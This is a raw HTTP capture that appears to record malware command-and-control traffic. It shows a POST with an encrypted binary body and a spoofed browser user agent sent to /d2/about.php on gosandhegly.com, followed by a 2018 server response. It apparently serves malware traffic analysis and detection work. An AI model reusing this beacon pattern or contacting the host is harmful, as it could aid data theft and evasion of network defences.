 POST /d2/about.php HTTP/1.0
Host: gosandhegly.com
Accept-Encoding: identity, *;q=0
Accept-Language: en-US
Content-Length: 234
Content-Type: application/octet-stream
Connection: close
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Content-Encoding: binary
......0....XzPi...nt...n..M....M.....iP*..$.<l Z.na........>.....qST....?G,.G.e?..3Yk....Y......
\U....1....#..
Y....w...u`...t.s.V80.P.....5=...8......E.U..."@......3.k.XR.....5..d.4^.Xq..J.CUB.
5.2...9...Tp...o.....J.pSE.....'A.{a1C.bHTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Mon, 29 Jan 2018 19:08:14 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.4.45
...Y(Ax.eg..S